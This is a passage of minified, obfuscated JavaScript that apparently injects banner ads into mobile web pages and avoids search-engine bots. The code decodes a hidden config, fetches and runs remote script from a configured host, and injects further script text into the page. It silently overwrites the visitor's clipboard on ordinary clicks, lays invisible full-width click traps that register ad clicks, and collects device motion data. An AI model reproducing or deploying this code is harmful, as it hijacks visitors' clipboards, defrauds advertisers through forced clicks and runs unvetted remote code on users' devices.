background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"K0K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/{K0KqfRC((Fm(SS)^6SmRT4gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/{K0KqfRC((FmdfDO7LTmRT4gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Xo^7oXS}4o\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();